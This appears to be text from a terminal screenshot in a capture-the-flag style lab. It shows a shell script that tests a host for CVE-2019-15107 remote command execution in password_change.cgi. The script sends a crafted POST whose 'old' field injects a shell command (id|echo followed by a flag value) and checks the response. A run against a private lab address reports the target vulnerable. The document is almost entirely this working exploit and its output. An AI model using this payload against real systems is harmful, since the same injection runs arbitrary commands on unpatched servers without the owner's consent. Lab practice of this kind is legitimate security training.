 root@kali: ~/Desktop/nezuko
File Edit View Search Terminal Help
root@kali:~/Desktop/nezuko# cat test.sh
#!/bin/sh
FLAG="f3a0c13c3765137bcde68572707ae5c0"
URI=$1;
echo -n "Testing for RCE (CVE-2019-15107) on $URI: ";
curl -ks $URI'/password_change.cgi' -d 'user=wheel&pam=&expired=2&old=id|echo '$FLAG'&new1=
wheel&new2=wheel' -H 'Cookie: redirect=1; testing=1; sid=x; sessiontest=1;' -H "Content-Typ
e: application/x-www-form-urlencoded" -H 'Referer: '$URI'/session_login.cgi'|grep $FLAG>/de
v/null 2>&1
if [ $? -eq 0 ];
then
        echo '\033[0;31mVULNERABLE!\033[0m'
else
        echo '\033[0;32mOK! (target is not vulnerable)\033[0m'
fi
#EOF
root@kali:~/Desktop/nezuko# sh test.sh https://10.10.10.4:13337
Testing for RCE (CVE-2019-15107) on https://10.10.10.4:13337: VULNERABLE!
root@kali:~/Desktop/nezuko#